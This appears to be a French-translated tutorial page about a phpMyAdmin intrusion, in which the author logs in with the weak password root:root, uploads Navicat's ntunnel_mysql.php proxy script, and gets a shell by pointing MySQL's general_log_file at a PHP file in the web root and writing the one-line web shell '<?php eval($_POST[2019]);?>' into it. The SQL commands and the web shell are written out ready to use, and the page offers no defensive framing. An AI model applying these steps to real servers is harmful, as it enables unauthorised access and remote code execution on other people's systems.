Maison >base de données >phpMonAdmin >Partager un test d'intrusion par Phpmyadmin

Partager un test d'intrusion par Phpmyadmin

- 藏色散人avant

- 2021-03-12 11:55:223244parcourir

Ce qui suit est un test d'intrusion de Phpmyadmin de la colonne tutoriel phpmyadmin. J'espère qu'il sera utile aux amis dans le besoin !

Analysez d'abord un certain site via l'analyse du répertoire et constatez que phpmyadmin existe. Essayez le mot de passe root faible : root a de la chance d'entrer.



Essayer d'utiliser la connexion à la base de données de Navicate renvoie que la connexion à distance à la base de données est interdite :



Cependant, l'exécution de la commande à distance a constaté que le port 3306 local était ouvert, il a donc essayé de se connecter via un proxy :





Téléchargez le fichier ntunnel_mysql.php (script de proxy de base de données) depuis le répertoire d'installation de Navicat vers n'importe quel répertoire de site Web du serveur cible (téléchargé plus tard après getshell)



Télécharger dans le répertoire D:/phpStudy/WWW pour accéder à http:/ /XXX/ntunnel_mysql.php Le test a réussi

Phpmyadmin Get Shell :



Utilisation des fichiers journauxmysql version 5.0 et supérieure créera des fichiers journaux et modifiera le contenu global du journal. Les variables peuvent également être utilisées avec getshell. Mais vous devez également disposer d’autorisations de lecture et d’écriture sur les journaux générés.set global general_log = "ON"; #当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log文件那么,如果修改general_log_file的值,那么所执行的sql语句就会对应生成进而getshell SET global general_log_file='D:/phpStudy/WWW/test1234.php'; #对应就会生成test1234.php文件 select '<?php eval($_POST[2019]);?>'; #将一句话木马写入test1234.php文件

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Articles Liés

Voir plus- Comment configurer phpMyAdmin pour se connecter à une base de données distante

- Explication détaillée de la configuration de phpMyAdmin pour se connecter à une base de données distante

- Comment ajouter le nom d'utilisateur et le mot de passe de connexion à l'interface des paramètres phpmyadmin

- Comment phpmyadmin utilise-t-il les fichiers journaux pour écrire une phrase